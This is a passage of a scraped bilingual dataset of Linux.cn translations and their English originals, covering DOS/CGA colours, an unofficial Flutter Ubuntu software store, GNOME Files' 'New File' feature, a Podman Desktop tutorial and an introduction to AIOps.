([Paweł Fijałkowski](https://www.pexels.com/photo/landscape-photography-of-field-with-wind-mill-with-rainbow-1253748/), public domain)
To fix this, the smart IBM engineers made one final fix for RGB=110. The high-intensity color (iRGB=1110) lit up the red and green phosphor dots at full brightness to make yellow. But at the low-intensity color (iRGB=0110), they lit the red at two-thirds brightness and the green at one-third brightness. This turned iRGB=0110 into an orange color—although it was later dubbed "brown" because IBM had to mess up the standard names somewhere.
0000 Black | 1000 Bright Black | ||
0001 Blue | 1001 Bright Blue | ||
0010 Green | 1010 Bright Green | ||
0011 Cyan | 1011 Bright Cyan | ||
0100 Red | 1100 Bright Red | ||
0101 Magenta | 1101 Bright Magenta | ||
0110 Brown | 1110 Yellow | ||
0111 White | 1111 Bright White |
And that's how CGA—and by extension, DOS—got the sixteen colors! And in case you're curious, that's also why there's a "bright black" color, even though it's just a shade of gray.
## Representing colors (bits and bytes)
But you may wonder: why can DOS only display eight background colors if it can display sixteen text colors? For that, we need to take a quick diversion into how computers passed color information to the CGA card.
In brief, the CGA card expected each character's text color and background color to be encoded in a single byte packet. That's eight bits. So where do the eight bits come from?
We just learned how iRGB (four bits) generates the sixteen colors. Text color uses iRGB, or four bits. The background color is limited to the eight low-intensity colors (RGB, or three bits). Together, that makes only seven bits. Where is the missing eighth bit?
The final bit was reserved for perhaps the DOS era's most important user interface element—blinking text. While the blinking text might be annoying today, throughout the early 1980s, blinking text was the friendly way to represent critical information such as error messages.
Adding this "blink" bit to the three background color bits (RGB) and the four text color bits (iRGB) makes eight bits or a byte! Computers like to count in full bytes, making this a convenient way to package color (and blink) information to the computer.
Thus, the full byte to represent color (and blink) was `Bbbbffff`
, where `ffff`
is the iRGB bit pattern for the text color (from 0 to 15), `bbb`
is the RGB bit pattern for the low-intensity background color (from 0 to 7), and `B`
is the "blink" bit.
The limit of sixteen text colors and eight background colors continues to this day. Certainly, DOS is stuck with this color palette, but even Linux terminal emulators like GNOME Terminal remain constrained to sixteen text colors and eight background colors. Sure, a Linux terminal might let you change the specific colors used, but you're still limited to sixteen text colors and eight background colors. And for that, you can thank DOS and the original IBM PC. You're welcome!
## 2 Comments |
15,056 | 这个基于 Flutter 的非官方软件中心可能会取代 Ubuntu 的官方应用 | https://news.itsfoss.com/unofficial-flutter-ubuntu-software/ | 2022-09-22T11:32:19 | [
"Ubuntu",
"Flutter"
] | https://linux.cn/article-15056-1.html |
>
> Canonical 是否计划用这个基于 Flutter 的应用程序取代 Ubuntu 软件中心?也许是,也许不是。
>
>
>

Ubuntu 通常被认为 [是最适合初学者的发行版之一](https://itsfoss.com/best-linux-beginners/),但默认的软件中心(GNOME <ruby> 软件中心 <rt> Software Center </rt></ruby>)需要更多的打磨才能使其成为令人愉悦的体验。
为什么?嗯,它很慢而且占用资源很多,所以大多数用户不会费心使用它,或者使用感受很糟糕。
是的,多年来它可能有所改善,但仍远非良好的体验。
它看起来像是来自 Canonical 的贡献者,而其他人已经联手为 Ubuntu 软件中心开发一个轻量级、基于 Flutter 的替代方案!
等等,它 **不是官方替代品**。但是,我想知道它是否打算很快取代 Ubuntu 软件中心??
### ? 使用 Flutter 制作的 “Ubuntu 软件”

这个使用 Flutter 实现的 “<ruby> Ubuntu 软件 <rt> Ubuntu Software </rt></ruby>”旨在实现轻量级、自适应和快速,提供比传统软件更好的用户体验。
但首要因素必须是可用性,对吧?因为最后,你只是为了安装软件。而且,你想快速完成,没有任何麻烦。
当我在我的系统上尝试它时,我注意到“**我的应用程序**”下有一个单独的 “Snaps” 和 “Deb 包”部分:

这应该便于处理单个应用程序中的不同包。毕竟,这是我一直想要的!
轻松安装/管理应用程序的统一体验,是不是要求太多了? ?
但是应用信息和安装页面呢?好吧,它已经过重新设计,带有微妙的动画以增强体验。

自适应布局简直就是锦上添花。这有点类似于 elementary OS 7 为我们准备的:
>
> **[elementary OS 7 准备添加响应式应用程序,并移植到 GTK 4](https://news.itsfoss.com/elementary-os-7-dev-updates/)**
>
>
>
所以,它看起来像是对未来的一个深思熟虑的实现,对吧?

### 它会取代 Ubuntu 软件吗?
虽然项目贡献者将其标记为 Ubuntu 软件中心的非官方替代品,但我认为它更像是一个尝试作为替代品的实验。
考虑到负责 Ubuntu 上 Flutter 的高级工程师 @Canonical [JP Nurmi](https://twitter.com/jpnurmi) 参与其中,这将是一件值得期待的*事情*。
我们现在唯一能做的就是“预测”。随着事情的发展,这似乎有更多的机会成为官方的。
### 想尝试这个基于 Flutter 的商店吗?
你可以前往它的 [GitHub 页面](https://github.com/ubuntu-flutter-community/software) 并按照构建说明让它运行。请注意,截至目前,它正在大力开发中。
>
> **[下载 Ubuntu 软件](https://github.com/ubuntu-flutter-community/software)**
>
>
>
对于正在积极开发的东西来说,它的效果相当好。
*? 我希望当前的软件中心被取代。你怎么看?在下面的评论中让我知道你的想法!*
---
via: <https://news.itsfoss.com/unofficial-flutter-ubuntu-software/>
作者:[Sagar Sharma](https://news.itsfoss.com/author/sagar/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Ubuntu is often considered [one of the best distros for beginners](https://itsfoss.com/best-linux-beginners/?ref=news.itsfoss.com), but the default software center (GNOME Software Center) needs more polishing to make it a pleasing experience.
Why? Well, it's slow and heavy on resources, so most users do not bother using it or just have a bad time with it.
Yes, it may have improved over the years, but it is still far from a good experience.
And it looks like contributors from Canonical, and others have teamed up together to work on with a lightweight, flutter-based alternative for the Ubuntu software center!
Hold on, it is **not an official replacement**. But, I wonder if it is meant to replace Ubuntu Software Center soon? 🤔
## 🆕 Ubuntu Software Made With Flutter
This implementation of Ubuntu software using Flutter aims to be lightweight, adaptive, and fast, providing a better user experience than the traditional one.
But the prime factor must be usability, right? Because in the end, you're just going to install the software. And, you want to do it quickly without any hassle.
When I tried it on my system, I noticed that there is a separate section for Snaps and Deb packages under "**My apps**":
This should be convenient for dealing with different packages within a single app. After all, this is what I always wanted!
A unified experience to easily install/manage applications, too much to ask? 🤷
But what about the app info and installation page? Well, it has been redesigned for good with subtle animations to enhance the experience.
And the adaptive layout works as a cherry on the cake. This is somewhat similar to what elementary OS 7 has in store for us:
[elementary OS 7 Gears Up to Add Responsive Apps and Port to GTK 4elementary OS 7 may not have significant changes, but some useful refinements for a better user experience.](https://news.itsfoss.com/elementary-os-7-dev-updates/)

So, it looks like a thoughtful implementation for the future, right?
## Is It Going to Replace Ubuntu Software?
While the project contributors mark it as an unofficial alternative to Ubuntu Software, I think it is more of an experiment gearing up as a replacement.
Considering [J-P Nurmi](https://twitter.com/jpnurmi?ref=news.itsfoss.com), *Senior Engineer @ Canonical* responsible for Flutter on Ubuntu is involved, this is going to be something exciting.
The only thing we can now do here is "predict". But, it looks like there are more chances of this being official, as things get better with the development.
**Want to try the flutter-based implementation?**
You can head to its [GitHub page](https://github.com/ubuntu-flutter-community/software?ref=news.itsfoss.com) and follow the build instructions to get it running. Note that it is under heavy development as of now.
It works pretty well for something that is in active development.
*💬 And I hope this replaces by the current software center. What do you think about that? Let me know your thoughts in the comments below!*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,057 | GNOME “文件”引入最受欢迎的功能:“新建文件”菜单 | https://www.debugpoint.com/gnome-files-new-file-document/ | 2022-09-22T12:11:00 | [
"新建文件",
"GNOME"
] | /article-15057-1.html | 
>
> 这是 GNOME “文件”中的“新建文件”功能,它为你提供了一种创建文档和文件的新方法。让我们看一看。
>
>
>
无需在后端进行更多调整。通过“<ruby> 文件 <rt> Files </rt></ruby>”(又名 Nautilus)中的上下文菜单创建新文档/新文件的最令人期待的功能终于到来了。
作为 [谷歌编程之夏 2022](https://debugpointnews.com/gsoc-2022/) 的一部分,(由 Ignacy Kuchciński 开发的)这个新功能最近经过审查并合并到 “文件” 的主分支中。
### 它看起来如何
当你右键单击文件时,上下文菜单有一个新选项“<ruby> 新建文件 <rt> New File </rt></ruby>”。

GNOME “文件”中的“<ruby> 新建文件 <rt> New File </rt></ruby>”选项启动一个操作窗口,如下图所示。

当它启动上述对话框时,会在后台发生一些事情。
你可能知道你可以在主目录中创建一个带有模板的 `Template` 文件夹,以便轻松访问常用的文档类型。因此,GNOME “文件” 会检查你是否有该目录。
如果当前存在一个带有模板的 `Template` 目录,你能通过那些文档类型的列表以创建新文档。

如果你没有任何模板(很可能),GNOME “文件”会扫描你的系统并根据系统中已安装的应用程序显示常见文件类型的列表。
例如,文本编辑器、LibreOffice 文档类型(电子表格、演示文稿)等。
这里还发生了一些其他事情。当你为新文档选择文件类型时,系统会选择默认的文件扩展名。这是文件名文本框中的受保护标签。
此外,如果你没有安装任何模板或任何应用程序,则根本不会显示“新建文件”菜单选项。
### 未来路线图
开发人员还提出了未来对该功能的增强,更大程度地扩展其功能。
当没有可用的模板时,对话框将如下所示。它将允许你通过选择应用程序来创建文件,包括空白文件。
此外,你可以直接启动软件来安装一些可以帮助你创建相应文件类型的应用程序。
由于这个功能比较复杂,可能会在以后开发。目前还没有时间表。
### 这在“文件” v43 中可用(通过 GNOME 43)吗?
但是,在我看来,这种变化需要一些额外的设计审查。我觉得它不完整。例如,当你有模板时,你无法创建标准文档类型(文本、LibreOffice 文档)—— 这两个对话框是互斥的。另外,我发现了一些小 BUG。
尽管该功能目前 [已获得批准和合并](https://gitlab.gnome.org/GNOME/nautilus/-/merge_requests/914),但由于日程冲突,它无法进入 [GNOME 43候选版本](https://www.debugpoint.com/gnome-43/)。
希望在经过一轮良好的审查和测试后,你可以在明年的 GNOME 44 版本中获得此功能。
### 总结
总的来说,这是一个优雅的功能,我认为如今没有任何其他文件管理器具有这种先进的设计。一旦这个“文件”的“新建文件”功能被完全实现,它将会是其出色功能集的一个很好的补充。
那么,你喜欢这个新设计吗?请在评论框中告诉我。
---
via: <https://www.debugpoint.com/gnome-files-new-file-document/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,058 | 使用 Podman Desktop 在 Fedora Linux 上管理容器 | https://fedoramagazine.org/manage-containers-on-fedora-linux-with-podman-desktop/ | 2022-09-22T15:53:52 | [
"Podman",
"容器"
] | https://linux.cn/article-15058-1.html | 
>
> Podman Desktop 是一个开源 GUI 应用,用于在 Linux、macOS 和 Windows 上管理容器。
>
>
>
从历史上看,开发人员一直使用 Docker Desktop 对容器进行图形化管理。这适用于那些安装了 Docker Daemon 和 Docker CLI 的人。然而,对于那些使用无守护进程的 Podman 工具的人来说,虽然有一些 Podman 前端,如 [Pods](https://github.com/marhkb/pods)、[Podman desktop companion](https://github.com/iongion/podman-desktop-companion) 和 [Cockpit](https://github.com/cockpit-project/cockpit/),但没有官方应用。现在不是这种情况了。有了 Podman Desktop!
本文将讨论由红帽和其他开源贡献者开发的 Podman Desktop 的特性、安装和使用。
### 安装
要在 Fedora Linux 上安装 Podman Desktop,请访问 [podman-desktop.io](https://podman-desktop.io/),然后单击 “Download for Linux” 按钮。你将看到两个选项:Flatpak 和 zip。在这个例子中,我们使用的是 Flatpak。单击 “Flatpak” 链接后,通过双击文件在 GNOME 软件中打开它(如果你使用的是 GNOME)。你也可以通过终端安装它:
```
flatpak install podman-desktop-X.X.X.flatpak
```
在上面的命令中,将 X.X.X 替换为你下载的特定版本。如果你下载了 zip 文件,那么解压缩存档,然后启动 Podman Desktop 应用的二进制文件。你还可以通过进入 GitHub 上项目的 [发布](https://github.com/containers/podman-desktop/releases/) 页找到预发布版本。
### 特性
Podman Desktop 仍处于早期阶段。然而,它支持许多常见的容器操作,如创建容器镜像、运行容器等。此外,你可以在 “<ruby> 首选项 <rt> Preferences </rt></ruby>” 的 “<ruby> 扩展 <rt> Extensions </rt></ruby>” 部分下找到 Podman 扩展,你可以使用它来管理 macOS 和 Windows 上的 Podman 虚拟机。
此外,Podman Desktop 支持 Docker Desktop 扩展。你可以在 “<ruby> 首选项 <rt> Preferences </rt></ruby>” 下的 “Docker Desktop Extensions” 安装此类扩展。应用窗口有两个窗格。左侧窄窗格显示应用的不同功能,右侧窗格是内容区域,它将根据左侧选择的内容显示相关信息。

### 演示
为了全面了解 Podman Desktop 的功能,我们将从 Dockerfile 创建一个镜像并将其推送到注册中心,然后拉取并运行它,这一切都在 Podman Desktop 中完成。
#### 构建镜像
第一步是通过在命令行中输入以下行来创建一个简单的 Dockerfile:
```
cat <<EOF>>Dockerfile
FROM docker.io/library/httpd:2.4
COPY . /var/www/html
WORKDIR /var/www/html
CMD ["httpd", "-D", "FOREGROUND"]
EOF
```
现在,点击 “<ruby> 镜像 <rt> Images </rt></ruby>” 并按下 “<ruby> 构建镜像 <rt> Build Image </rt></ruby>” 按钮。你将被带到一个新页面以指定 Dockerfile、构建上下文和镜像名称。在 Containerfile 路径下,单击并浏览以选择你的 Dockerfile。在镜像名称下,输入镜像的名称。如果要将镜像推送到容器注册中心,那么可以以 `example.com/username/repo:tag` 形式指定完全限定的镜像名称(FQIN)。在此示例中,我输入 `quay.io/codezombie/demo-httpd:latest`,因为我在 `quay.io` 上有一个名为 `demo-httpd` 的公共仓库。你可以按照类似的格式来指定容器注册中心(Quay、Docker Hub、GitHub Container Registry 等)的 FQIN。现在,按下 “<ruby> 构建 <rt> Build </rt></ruby>” 按钮并等待构建完成。
#### 推送镜像
构建完成后,就该推送镜像了。所以,我们需要在 Podman Desktop 中配置一个注册中心。进入 “<ruby> 首选项 <rt> Preferences </rt></ruby>” -> “<ruby> 注册中心 <rt> Registries </rt></ruby>” 并按下 “<ruby> 添加注册中心 <rt> Add registry </rt></ruby>” 按钮。

在 “<ruby> 添加注册中心 <rt> Add registry </rt></ruby>” 对话框中,输入你的注册中心服务器地址和用户凭据,然后单击 “<ruby> 添加注册中心 <rt> Add registry </rt></ruby>”。
现在,回到镜像列表中我的镜像,并按下上传图标将其推送到仓库。当你将鼠标悬停在设置中添加的注册中心名称开头的镜像名称上时(此演示中的 `quay.io`),镜像名称旁边会出现一个推送按钮。


镜像被推送后,任何有权访问镜像仓库的人都可以拉取它。由于我的镜像仓库是公开的,因此你可以轻松地将其拉入 Podman Desktop。
#### 拉取镜像
因此,为确保一切正常,请在本地删除此镜像并将其拉入 Podman Desktop。在列表中找到镜像并按删除图标将其删除。删除镜像后,单击 “<ruby> 拉取镜像 <rt> Pull Image </rt></ruby>” 按钮。在 “<ruby> 要拉取的镜像 <rt> Image to Pull </rt></ruby>” 输入完全限定名称,然后按 “<ruby> 拉取镜像 <rt> Pull Image </rt></ruby>”。

#### 创建一个容器
作为 Podman Desktop 演示的最后一部分,让我们从镜像中启动一个容器并检查结果。转到 “<ruby> 容器 <rt> Containers </rt></ruby>” 并按 “<ruby> 创建容器 <rt> Create Container </rt></ruby>”。这将打开一个包含两个选项的对话框:“<ruby> 从 Containerfile/Dockerfile <rt> From Containerfile/Dockerfile </rt></ruby>” 和 “<ruby> 从已有镜像 <rt> From existing image </rt></ruby>”。按下 “<ruby> 从已有镜像 <rt> From existing image </rt></ruby>”。这将进入镜像列表。在那里,选择我们要拉取的镜像。

现在,我们从列表中选择我们最近拉取的镜像,然后按它前面的 “<ruby> 运行 <rt> Play </rt></ruby>” 按钮。在出现的对话框中,我输入 `demo-web` 作为容器名,输入 `8000` 作为端口映射,然后按下 “<ruby> 启动容器 <rt> Start Container </rt></ruby>”。

容器开始运行,我们可以通过运行以下命令检查 Apache 服务器的默认页面:
```
curl http://localhost:8000
```

你还应该能够在容器列表中看到正在运行的容器,其状态已更改为 “<ruby> 运行中 <rt> Running </rt></ruby>”。在那里,你会在容器前面找到可用的操作。例如,你可以单击终端图标打开 TTY 进入到容器中!

### 接下来是什么
Podman Desktop 还很年轻,处于 [积极开发](https://github.com/containers/podman-desktop) 中。 GitHub 上有一个项目 [路线图](https://github.com/orgs/containers/projects/2),其中列出了令人兴奋的按需功能,包括:
* Kubernetes 集成
* 支持 Pod
* 任务管理器
* 卷支持
* 支持 Docker Compose
* Kind 支持
---
via: <https://fedoramagazine.org/manage-containers-on-fedora-linux-with-podman-desktop/>
作者:[Mehdi Haghgoo](https://fedoramagazine.org/author/powergame/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Podman Desktop is an open-source GUI application for managing containers on Linux, macOS, and Windows.
Historically, developers have been using Docker Desktop for graphical management of containers. This worked for those who had Docker Daemon and Docker CLI installed. However, for those who used Podman daemon-less tool, although there were a few Podman frontends like [Pods](https://github.com/marhkb/pods), [Podman desktop companion](https://github.com/iongion/podman-desktop-companion), and [Cockpit](https://github.com/cockpit-project/cockpit/), there was no official application. This is not the case anymore. Enter Podman Desktop!
This article will discuss features, installation, and use of Podman Desktop, which is developed by developers from Red Hat and other open-source contributors.
## Installation
To install Podman Desktop on Fedora Linux, head over to [podman-desktop.io](https://podman-desktop.io/), and click the *Download for Linux* button. You will be presented with two options: Flatpak and zip. In this example we are using Flatpak. After clicking *Flatpak*, open it in GNOME Software by double clicking the file (if you are using GNOME). You can also install it via the terminal:
flatpak install podman-desktop-X.X.X.flatpak
In the above command, replace X.X.X with the specific version you have downloaded. If you downloaded the zip file, then extract the archive, and launch the *Podman Desktop* application binary. You can also find pre-release versions by going to the project’s [releases](https://github.com/containers/podman-desktop/releases/) page on GitHub.
## Features
Podman Desktop is still in its early days. Yet, it supports many common container operations like creating container images, running containers, etc. In addition, you can find a Podman extension under Extensions Catalog in Preferences, which you can use to manage Podman virtual machines on macOS and Windows. Futhermore, Podman Desktop has support for Docker Desktop extensions.
You can install such extensions in the Docker Desktop Extensions section under Preferences. The application window has two panes. The left narrow pane shows different features of the application and the right pane is the content area, which will display relevant information given what is selected on the left.

## Demo
To get an overall view of Podman Desktop’s capabilities, we will create an image from a Dockerfile and push it to a registry, then pull and run it, all from within Podman Desktop.
### Build image
The first step is to create a simple Dockerfile by entering the following lines in the command line:
cat <<EOF>>Dockerfile FROM docker.io/library/httpd:2.4 COPY . /var/www/html WORKDIR /var/www/html CMD ["httpd", "-D", "FOREGROUND"] EOF
Now, go to the Images section and press the Build Image button. You will be taken to a new page to specify the Dockerfile, build context and image name. Under Containerfile path, click and browse to pick your Dockerfile. Under image name, enter a name for your image. You can specify a fully qualified image name (FQIN) in the form `example.com/username/repo:tag` if you want to push the image to a container registry. In this example, I enter `quay.io/codezombie/demo-httpd:latest`, because I have a public repository named demo-httpd on quay.io. You can follow a similar format to specify your FQIN pointing to your container registry (Quay, Docker Hub, GitHub Container Registry, etc.). Now, press *Build* and wait for the build to complete.
### Push image
Once the build is finished, it’s time to push the image. So, we need to configure a registry in Podman Desktop. Go to Preferences, Registries and press *Add registry.*

In the Add Registry dialog, enter your registry server address, and your user credentials and click ADD REGISTRY.
Now, I go back to my image in the list of images and push it to the repository by pressing the upload icon. When you hover over the image name that starts with the name of the registry added in the settings (quay.io in this demo), a push button appears alongside the image name.

Once the image is pushed, anyone with access to the image repository can pull it. Since my image repository is public, you can easily pull it in Podman Desktop.
### Pull image
So, to make sure things work, remove this image locally and pull it in Podman Desktop. Find the image in the list and remove it by pressing the *delete* icon. Once the image is removed, click the *Pull Image* button. Enter the fully qualified name in the *Image to Pull* section and press *Pull image*.


### Create a container
As the last part in our Podman Desktop demo, let us spin up a container from our image and check the result. I go to *Containers* and press *Create Container*. This will open up a dialog with two choices: *From Containerfile/Dockerfile*, and *From existing image*. Press *From existing image*. This takes us to the list of images. There, select the image we pulled.

Now, we select our recently-pulled image from the list and press the *Play* button in front of it. In the dialog that appears, I enter demo-web as *Container Name* and 8000 as *Port Mapping*, and press *Start Container*.

The container starts running and we can check out our Apache server’s default page by running the following command:
curl http://localhost:8000


You should also be able to see the running container in the Containers list, with its status changed to *Running*. There, you will find available operations in front of the container. For example, you can click the terminal icon to open a TTY into the container!
## What Comes Next
Podman Desktop is still young and under [active development](https://github.com/containers/podman-desktop). There is a project [roadmap](https://github.com/orgs/containers/projects/2) on GitHub with a list of exciting and on-demand features including:
- Kubernetes Integration
- Support for Pods
- Task Manager
- Volumes Support
- Support fo Docker Compose
- Kind Support
## Kevin Degeling
So cool.
I wrote an article about running Docker on Fedora, two years ago. Back then, there were many issues to work around, and Podman wasn’t really really ready for the spotlight. Now we have Podman Desktop and Rancher Desktop and suddenly we never have to look back at those dark times!
What is also very important about Podman Desktop, is that it’s cross platform. Don’t forget to migrate your entire team away from Docker Desktop… before they’ll make you pay a per-seat license 😉
## Mehdi Haghgoo
Yeah it’s very nice!
I guess many developers have been waiting for Podman Desktop like us.
I’m hearing about Rancher Desktop for the first time, though.
## Karlis K.
This is great! 🥳
Up until now I relied on Cockpit, but this just takes the cake!
## Mehdi Haghgoo
Yeah, awesome.
Furthermore, Cockpit’s Podman plugin was quite limited.
## Karlis K.
Also, you can install the Flatpak with just:
## Mehdi Haghgoo
Sure, thank you.
However, pre-release builds should still be installed manually.
## Scott
I believe the project below is much more interesting because it uses GTK4 and Libadwaita. By doing so, it really integrates nicely with the GNOME desktop.
Pods
https://github.com/marhkb/pods
## Mehdi Haghgoo
I am not sure if Pods is cross-platform like Podman Desktop.
## Scott
No, it’s only designed for the Linux (GNOME) desktop (it uses GTK4/Libadwaita).
## Scott
A simple GUI application around Toolbx would also be very interesting!
Toolbx
https://containertoolbx.org/
## Mehdi Haghgoo
Right, it would be nice to have a graphical interface to Toolbox on OSTree-based OSes. I don’have much experience with these distributions though. So, maybe someone more experienced can probably write a good article about using Toolbox on Fedora and if there are any GUI interfaces for it.
## Scott
To criticize my own idea: it basically wouldn’t be much more than a wrapper around a terminal (because in the end, when you want to edit something, you will need a terminal).
But you could create a gui for creating, entering and deleting new toolboxes.
## kaosine
Do wish it was possible to use toolbox or an alternative for that existed. Heck, I just wanted to use this to pull even just fedora official images, but it seems to think I’m not authorized after logging in to quay. I should be able to pull images no issue I would think that aren’t my own…
## Mehdi Haghgoo
Did you use the latest version of Podman Desktop? You could also download the latest pre-release versions from https://github.com/containers/podman-desktop/releases. |
15,060 | 准备好迎接 AIOps 时代 | https://www.opensourceforu.com/2022/09/get-ready-to-embrace-the-aiops-era/ | 2022-09-23T08:35:11 | [
"AIOps"
] | https://linux.cn/article-15060-1.html | 
>
> 随着技术的进步,企业,无论大小,都必须将自己转变为数字公司。转型不再是“选择”的问题;相反,它是关于“如何”推进过渡。这就是 AIOps 的用武之地。
>
>
>
将组织转变为数字公司会遇到很多挑战。缺乏专门的 IT 技能、组织变革管理、不断变化的客户需求和混合环境只是其中的一小部分。企业需要增强其 IT 运营(ITOps)以应对这些挑战并满足客户期望。
### 数字化转型:AIOps 之路
未来,ITOps 将结合算法和人工智能,使 IT 系统的性能变得透明,并帮助他们提供无缝体验。
>
> “AIOps 对 IT 运营的长期影响将是变革性的。” —— Gartner
>
>
>
AIOps 对于成功的数字化转型至关重要,可以帮助系统以现代业务所需的速度运行。反过来,这将确定公司获得和保持市场领先地位的速度。
现代 AIOps 技术在本地、云端或混合环境中提供 IT 基础架构。它们的自动化使开发人员能够专注于设计下一代业务应用,而不必担心底层基础设施。
### 什么是 AIOps?
AIOps 结合人工智能和机器学习来分析 IT 运营的数据。这是将人工智能应用于 IT 运营的过程。它可以帮助组织主动检测错误,还可以帮助运营团队在问题影响最终用户之前预防问题。
传统的 IT 管理技术已经无法应对数字化业务转型。当 Gartner 创造 AIOps 一词时,该公司预测 IT 运营过程将发生重大变化,组织管理其 IT 生态系统的方式也会发生巨大变化。
AIOps 平台使用大数据。他们从各种 IT 运营和设备收集数据,以自动识别和实时响应问题,同时仍提供传统的历史分析。然后,AIOps 使用机器学习对组合的 IT 数据执行综合分析。
结果是自动化驱动的洞察力驱使持续改进和修复。AIOps 支持基本 IT 功能的持续集成和部署 (CI/CD)。
### AIOps 的范围是什么?
开始使用 AIOps 最初似乎具有挑战性,因此最好采取循序渐进的方法。我们需要从识别和理解 IT 运营数据开始。 AIOps 的核心是数据驱动。因此,它需要访问所有相关的操作数据,包括非结构化数据、日志、指标、实时数据、API 输出和设备数据。还需要结构化的业务数据,例如数据库、社交活动和其他关系数据。 AIOps 平台处理的相关数据越多,他们的预测就越准确。
企业需要了解他们的数据如何帮助他们解决最大的问题,无论他们身处哪个行业。他们应该实施 AIOps 来回顾他们过去的失败,并确定哪些数据将帮助他们找到解决方案。
数据分析可用于查找中断或系统变慢的根源。然后 AIOps 平台可用于检测常见问题及其补救措施。企业可以使用收集到的结果来实施机器学习和 AI,以进行实时监控和自动响应。这整个过程帮助公司推动 AI 成熟,有效地修复错误,避免停机,提高效率。

### 为什么 2022 年需要 AIOps?
随着企业加快数字化转型,应用程序和系统架构变得非常先进。我们可以通过以下几种方式见证这种复杂性:
* 组织正在从传统的应用架构转移到云原生、灵活和基于微服务的容器化应用堆栈。
* 这些应用也部署在本地、混合、公共和私有云平台上。
随着应用和 IT 环境的扩展,它们会产生大量数据。 IT 运营团队因无法管理的数据而筋疲力尽。但是,人工智能可以处理大量数据。随着数据量的扩大,将人工智能纳入 IT 流程的机会要大得多。
异常检测、分类和预测都可以通过使用机器学习和深度学习模型来完成,这些模型擅长分析海量数据并提供分析。AIOps 的许多功能可帮助公司通过交互式仪表盘提供良好的用户体验。
实施 AIOps 的企业报告了诸如无缝体验、更低的运营费用、更快的客户服务、更短的平均解决时间和更少的停机时间等好处。 AIOps 通过基于预测分析做出坚定的决策来支持 IT 运营。
### 最后一点
AIOps 是 IT 运营分析(ITOA)的下一步。 人工智能、认知技能和 RPA(机器人流程自动化)用于在基础设施或 IT 运营问题成为问题之前自动修复它们。 自我修复系统是 AIOps 的最终目标。
---
via: <https://www.opensourceforu.com/2022/09/get-ready-to-embrace-the-aiops-era/>
作者:[Amit Shingala](https://www.opensourceforu.com/author/amit-shingala/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *Businesses, no matter how small or large, must transform themselves into digital firms as technology advances. It is no longer a question of ‘choosing’ to transform; rather, it is about ‘how’ to move forward with the transition. This is where AIOps comes in.*
there are a lot of challenges that come with transforming an organisation into a digital firm. Lack of dedicated IT skills, organisational change management, evolving customer needs, and hybrid environments are just a few of these. Businesses need to enhance their IT operations (ITOps) to meet these challenges and fulfill customer expectations.
## Digital transformation: The way to AIOps
In the future, ITOps will combine algorithmic and human intelligence to make the performance of IT systems transparent and help them deliver a seamless experience.
### “The long-term impact of AIOps on IT operations will be transformative.” – Gartner
AIOps will be essential for successful digital transformation to help systems perform at the velocity that modern business demands. This, in turn, will establish how quickly a company acquires and retains market leadership.
Modern AIOps technologies offer IT infrastructure on-premises, on the cloud, or in a hybrid environment. Their automation allows developers to focus on designing next-generation business apps rather than be concerned about the underlying infrastructure.
## What is AIOps?
AIOps combines artificial intelligence and machine learning to analyse data for IT operations. It is the process of applying AI to IT operations. It helps organisations detect errors proactively and also helps operations teams prevent issues before they impact end users.
Traditional IT management techniques have been unable to handle digital business transformation. When Gartner coined the term AIOps, the company predicted that there would be significant changes in the process of IT operations as well as a massive change in how organisations manage their IT ecosystem.
AIOps platforms use Big Data. They collect the data from various IT operations and devices to automatically identify and respond to problems in real-time while still delivering traditional historical analytics. AIOps then executes comprehensive analytics using machine learning for the combined IT data.
Automation-driven insights that lead to continuous improvements and repairs are the outcome. Continuous integration and deployment (CI/CD) for essential IT functions is supported in AIOps.
## What is the scope for AIOps?
Getting started with AIOps may seem challenging initially, so it is best to take a step-by-step approach. We need to begin by identifying and understanding IT operational data. AIOps is data-driven at its core. Therefore, it needs access to all relevant operations data, including unstructured data, logs, metrics, real-time data, API outputs, and device data. Structured business data is also needed, such as databases, social activities, and other relational data. The more relevant data AIOps platforms consume, the more accurate their predictions will be.
